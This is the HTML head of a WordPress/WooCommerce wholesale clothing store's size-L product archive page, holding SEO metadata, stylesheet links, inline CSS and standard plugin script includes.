

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kiaraweb.com.ar/talle/large/
body_size: 180126
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.0 (Yoast SEO v25.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>L Archives - KIARA</title>
	<link rel="canonical" href="https://kiaraweb.com.ar/talle/large/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L Archives" />
	<meta property="og:url" content="https://kiaraweb.com.ar/talle/large/" />
	<meta property="og:site_name" content="KIARA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kiaraweb.com.ar/talle/large/","url":"https://kiaraweb.com.ar/talle/large/","name":"L Archives - KIARA","isPartOf":{"@id":"https://kiaraweb.com.ar/#website"},"primaryImageOfPage":{"@id":"https://kiaraweb.com.ar/talle/large/#primaryimage"},"image":{"@id":"https://kiaraweb.com.ar/talle/large/#primaryimage"},"thumbnailUrl":"https://kiaraweb.com.ar/wp-content/uploads/2025/02/KIARA_AW25_25.webp","breadcrumb":{"@id":"https://kiaraweb.com.ar/talle/large/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://kiaraweb.com.ar/talle/large/#primaryimage","url":"https://kiaraweb.com.ar/wp-content/uploads/2025/02/KIARA_AW25_25.webp","contentUrl":"https://kiaraweb.com.ar/wp-content/uploads/2025/02/KIARA_AW25_25.webp","width":853,"height":1280},{"@type":"BreadcrumbList","@id":"https://kiaraweb.com.ar/talle/large/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kiaraweb.com.ar/"},{"@type":"ListItem","position":2,"name":"L"}]},{"@type":"WebSite","@id":"https://kiaraweb.com.ar/#website","url":"https://kiaraweb.com.ar/","name":"KIARA","description":"Mayorista","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kiaraweb.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="KIARA &raquo; Feed" href="https://kiaraweb.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="KIARA &raquo; Feed de los comentarios" href="https://kiaraweb.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KIARA &raquo; L Talle Feed" href="https://kiaraweb.com.ar/talle/large/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://kiaraweb.com.ar/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kiaraweb.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kiaraweb.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.6.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fpf_front-css' href='https://kiaraweb.com.ar/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=2.9.3.69' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://kiaraweb.com.ar/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1748055627' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: rgb(0,0,0); --color-fb-button-background-hover: #595A5A; --color-tw-button-background: rgb(0,0,0); --color-tw-button-background-hover: #595A5A; --color-pr-button-background: rgb(0,0,0); --color-pr-button-background-hover: #595A5A; --color-em-button-background: rgb(0,0,0); --color-em-button-background-hover: #595A5A; --color-wa-button-background: rgb(0,0,0); --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: rgb(0,0,0); --color-fb-button-background-hover: #595A5A; --color-tw-button-background: rgb(0,0,0); --color-tw-button-background-hover: #595A5A; --color-pr-button-background: rgb(0,0,0); --color-pr-button-background-hover: #595A5A; --color-em-button-background: rgb(0,0,0); --color-em-button-background-hover: #595A5A; --color-wa-button-background: rgb(0,0,0); --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://kiaraweb.com.ar/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='urna-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id=' wc-bulk-variations-frontend_table-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-bulk-variations/assets/css/frontend/wc-bulk-variations-frontend_table.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='urna-template-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/template.css?ver=1.0' type='text/css' media='all' />
<style id='urna-template-inline-css' type='text/css'>
.vc_custom_1663200510158{padding-left: 15% !important;}.vc_custom_1663199582453{padding-left: 15% !important;}.vc_custom_1663199604558{padding-left: 15% !important;}.vc_custom_1663197628765{padding-top: 5% !important;}.vc_custom_1663199522006{padding-top: 5% !important;}.vc_custom_1663198859232{padding-top: 5% !important;}
/*# sourceURL=urna-template-inline-css */
</style>
<link rel='stylesheet' id='urna-skin-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/skins/fashion-v3/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='urna-style-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/style.css?ver=1.0' type='text/css' media='all' />
<style id='urna-style-inline-css' type='text/css'>
:root {--tb-theme-color: #000000;--tb-theme-color-hover: #000000;--tb-theme-bg-buy-now: #000000;--tb-theme-bg-buy-now-hover: #000000;}:root {--tb-text-primary-font: Poppins, sans-serif;}.site-header .logo img {max-width: 140px;}.site-header .logo img {}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 65px;}.mobile-logo a img {}.woocommerce .product .product-block span.onsale .saled,.woocommerce .product .product-block span.onsale .featured {line-height: 22px;min-width: 46px;}}.woocommerce .product span.onsale > span,.image-mains span.onsale .saled,.image-mains span.onsale .featured {}/* Custom CSS */@media (max-width:767px){#message-purchased {display: none;}}.woocommerce-Price-amount {color: #ce958c;}.tbay-addon-categories .item-cat {padding-top: 30px;}.label {color: #000000;}.tbay-addon .tbay-addon-title, .tbay-addon .tbay-addon-heading {color: #777;}.tbay-footer .tbay-copyright {color: #ffffff;}.table.wc-bulk-variations-table .stock-status {display: none;}.div.wc-bulk-variations-table-wrapper {width: 70%;}table, .wcv-table, .table {width: 53%;max-width: 100%;}table.wc-bulk-variations-table .amount:not(:first-child) {display: none;}.single_add_to_cart_button .button .alt .disabled .wc-variation-selection-needed {color: #ce958c;}.product-block.v1 .caption>.rating.no-rate {display: none;}.posted_in{display:none !important}.tagged_as{display:none !important}.singular-shop div.product .product_meta>span {line-height: 3px;margin-bottom: 13px;}.pum-theme-23097 .pum-container, .pum-theme-hello-box .pum-container {border-radius: 30px;border: 5px solid #1f1f1f;}@media (min-width: 1024px) { .tbay-addon-categories .cat-name {} }@media (min-width: 768px) and (max-width: 1023px) {.tbay-addon-categories .cat-name {} }@media (min-width: 481px) and (max-width: 767px) { .tbay-addon-categories .cat-name {} }@media (max-width: 480px) { .tbay-addon-categories .cat-name {} }
/*# sourceURL=urna-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/assets/fonts/font-awesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='font-tbay-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/material-design-iconic-font.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/magnific-popup.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='urna-child-style-css' href='https://kiaraweb.com.ar/wp-content/themes/urna-child/style.css?ver=2.3.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.9" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://kiaraweb.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://kiaraweb.com.ar/wp-admin/admin-ajax.php","root":"https://kiaraweb.com.ar/wp-json/","nonce_wp_rest":"bbdc38b403","nonce_ajax":"ebb84e7fb1"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
